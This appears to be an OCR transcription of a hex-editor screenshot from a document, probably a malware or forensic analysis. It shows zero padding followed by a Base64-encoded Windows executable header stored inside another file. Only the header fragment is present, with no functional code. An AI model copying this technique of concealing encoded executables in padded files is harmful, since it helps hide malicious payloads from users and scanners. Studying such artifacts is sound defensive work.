 EEF0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF00h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF10h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF20h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF30h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF40h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF50h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF60h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF70h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF80h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EF90h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFA0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFB0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFC0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFD0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFE0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
EFF0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
F000h: 54 56 71 51 41 41 4D 41 41 41 41 45 41 41 41 41 TVqQAAMAAAAEAAAA
F010h: 2F 2F 38 41 41 4C 67 41 41 41 41 41 41 41 41 41 //8AALgAAAAAAAAA
F020h: 51 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 QAAAAAAAAAAAAAAA
F030h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
F040h: 0D 0A 41 41 41 41 41 41 41 41 41 41 41 41 41 41 ..AAAAAAAAAAAAAA
F050h: 41 41 34 41 41 41 41 41 34 66 75 67 34 41 74 41 AA4AAAAA4fug4AtA
F060h: 6E 4E 49 62 67 42 54 4D 30 68 56 47 68 70 63 79 nNIbgBTM0hVGhpcy
F070h: 42 77 63 6D 39 6E 63 6D 46 74 49 47 4E 68 62 6D Bwcm9ncmFtIGNhbm
F080h: 35 76 0D 0A 64 43 42 69 5A 53 42 79 64 57 34 67 5v..dCBiZSBydW4g
F090h: 61 57 34 67 52 45 39 54 49 47 31 76 5A 47 55 75 aW4gRE9TIG1vZGUu
F0A0h: 44 51 30 4B 4A 41 41 41 41 41 41 41 41 41 44 2B DQ0KJAAAAAAAAAD+
F0B0h: 35 74 37 6E 75 6F 65 77 74 4C 71 48 73 4C 53 36 5t7nuoewtLqHsLS6
F0C0h: 68 37 43 30 0D 0A 53 30 46 2F 74 4B 4B 48 73 4C h7C0..S0F/tKKHsL
F0D0h: 52 4C 51 58 32 30 73 49 65 77 74 45 74 42 66 72 RLQX20sIewtEtBfr
F0E0h: 54 6D 68 37 43 30 73 2F 38 6A 74 4C 57 48 73 4C Tmh7C0s/8jtLWHsL